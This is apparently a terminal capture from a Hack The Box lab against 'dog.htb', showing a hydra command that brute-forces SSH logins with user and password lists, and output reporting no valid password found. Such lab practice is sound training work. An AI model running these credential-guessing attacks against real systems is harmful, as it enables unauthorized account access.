 ❯ nvim passwords.txt
❯ hydra -L users.txt -P passwords.txt ssh://dog.htb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-12 18:14:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:9/p:1), ~1 try per task
[DATA] attacking ssh://dog.htb:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-12 18:15:02
~/htb/dog/loot/git_dir on git master ?2